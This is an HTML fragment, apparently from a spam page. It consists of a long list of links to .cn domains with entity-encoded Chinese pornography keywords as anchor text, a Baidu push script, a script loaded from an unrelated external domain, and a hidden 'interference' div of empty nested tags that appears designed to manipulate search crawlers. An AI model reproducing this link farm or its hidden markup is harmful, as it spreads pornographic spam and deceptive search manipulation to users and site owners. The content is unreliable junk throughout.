<a href="http://film360.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://halun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hhexp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qnrfs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e-res.com.cn" target="_blank">&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jtwjb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://fashionmix.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxyywz.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://seqn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://woger.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://425m.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://adwedoo.cn" target="_blank">&#x624B;&#x673A;av&#x7537;&#x4EBA;&#x5929;&#x5802;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://ntnpjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czzfbz.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://cg56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x4EE5;&#x4E0B;&#x7981;&#x770B;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kaoko.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfshop.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://rimq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ubwhk.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662; &#x4E2D;&#x6587; &#x65E0;&#x7801;</a>|
<a href="http://yxlg200.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://azhuang.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://oifu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://nouyan.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://suplan.cn" target="_blank">&#x5BC6;&#x7740;&#x4E2D;&#x51FA;]av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://425m.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://uv1.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://gdzyzg.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://sunjoe.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://enemies.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hwcm8.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://piearth.net.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://macauasia.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tiefolongguan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://jebs.cn" target="_blank">&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://typhoonmedia.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://feilibo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xssx.js.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jmqdfm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://yzblh.com.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;</a>|
<a href="http://qinkuo.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ulef.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://lezt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://tuku66.cn" target="_blank">97&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://3377caeu.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gzlegend.cn" target="_blank">&#x56FD;&#x6A21;&#x5427;&#x53CC;&#x53CC;&#x5927;&#x5C3A;&#x5EA6;&#x70AE;&#x4EA4;gogo</a>|
<a href="http://insass.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://diuwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fmue.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m7er.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://dqijh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://anlun.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baigouluggages.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://whgclvshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x599E;&#x5E72;&#x7F51;</a>|
<a href="http://zlisp.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://hrjyjs.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://uelpo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;&#x65E0;&#x7801;&#x514D;&#x8D35;</a>|
<a href="http://globalcoating.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sxyate.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E9A;&#x6D32;</a>|
<a href="http://jxfccs.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x56FD;</a>|
<a href="http://newhaili.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;</a>|
<a href="http://okmov.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://pjbet.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mczutdm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x51FA;</a>|
<a href="http://kouniu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wzsyr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://517hd.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;yy</a>|
<a href="http://kisskids.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://e9vnscy.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://engov.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;1&#x533A;2&#x533A;</a>|
<a href="http://alihl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://unclesmith.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://js925coq.cn" target="_blank">&#x9EBB;&#x8C46;av&#x798F;&#x5229;av&#x4E45;&#x4E45;av</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://igepade.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://itay.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x7F51;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ztzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lmobilem.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cjst.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://wwbp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://happyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://gamehh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x79CB;&#x971E;</a>|
<a href="http://5dapie.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zvo2o.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x89C6;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ulef.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqxiangtai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://cein.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x505A;&#x4EBA;&#x7231;a&#x5168;&#x7A0B;&#x514D;&#x8D39;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rkmxwj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hjjnlj.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;www&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hisignal.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://sleepproducts.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qzw.sd.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kset.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5F71;&#x7247;</a>|
<a href="http://kingschem-alginate.com.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://mushroomproducts.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://yipianxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://yngsdl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://lanshen.hn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;10</a>|
<a href="http://upba.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x7EA7;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91</a>|
<a href="http://anrc.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://indexcare.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x7CBE;&#x54C1;2021</a>|
<a href="http://11792.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://020itw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="l77fx" class="pl_css_ganrao" style="display: none;"><legend id="l77fx"><address id="l77fx"></address></legend><thead id="l77fx"><output id="l77fx"></output></thead><font id="l77fx"><track id="l77fx"></track></font><u id="l77fx"><video id="l77fx"></video></u><big id="l77fx"><b id="l77fx"></b></big><track id="l77fx"><style id="l77fx"></style></track><thead id="l77fx"><progress id="l77fx"></progress></thead><strong id="l77fx"><address id="l77fx"></address></strong><ol id="l77fx"><progress id="l77fx"></progress></ol><legend id="l77fx"><thead id="l77fx"></thead></legend><ol id="l77fx"><font id="l77fx"></font></ol><nobr id="l77fx"><legend id="l77fx"></legend></nobr><style id="l77fx"><acronym id="l77fx"></acronym></style><p id="l77fx"><form id="l77fx"></form></p><thead id="l77fx"><mark id="l77fx"></mark></thead><address id="l77fx"><ruby id="l77fx"></ruby></address><b id="l77fx"><listing id="l77fx"></listing></b><dfn id="l77fx"><strong id="l77fx"></strong></dfn><form id="l77fx"><font id="l77fx"></font></form><sup id="l77fx"><pre id="l77fx"></pre></sup><legend id="l77fx"><address id="l77fx"></address></legend><dfn id="l77fx"><strong id="l77fx"></strong></dfn><ruby id="l77fx"><video id="l77fx"></video></ruby><ruby id="l77fx"><video id="l77fx"></video></ruby><mark id="l77fx"><dfn id="l77fx"></dfn></mark><listing id="l77fx"><p id="l77fx"></p></listing><sup id="l77fx"><pre id="l77fx"></pre></sup><strong id="l77fx"><thead id="l77fx"></thead></strong><nobr id="l77fx"><acronym id="l77fx"></acronym></nobr><legend id="l77fx"><address id="l77fx"></address></legend><dfn id="l77fx"><p id="l77fx"></p></dfn><var id="l77fx"><thead id="l77fx"></thead></var><legend id="l77fx"><big id="l77fx"></big></legend><legend id="l77fx"><thead id="l77fx"></thead></legend><video id="l77fx"><pre id="l77fx"></pre></video><strong id="l77fx"><legend id="l77fx"></legend></strong><ruby id="l77fx"><optgroup id="l77fx"></optgroup></ruby><thead id="l77fx"><progress id="l77fx"></progress></thead><dfn id="l77fx"><var id="l77fx"></var></dfn><mark id="l77fx"><dfn id="l77fx"></dfn></mark><nobr id="l77fx"><acronym id="l77fx"></acronym></nobr><u id="l77fx"><strong id="l77fx"></strong></u><b id="l77fx"><listing id="l77fx"></listing></b><thead id="l77fx"><b id="l77fx"></b></thead><thead id="l77fx"><video id="l77fx"></video></thead><listing 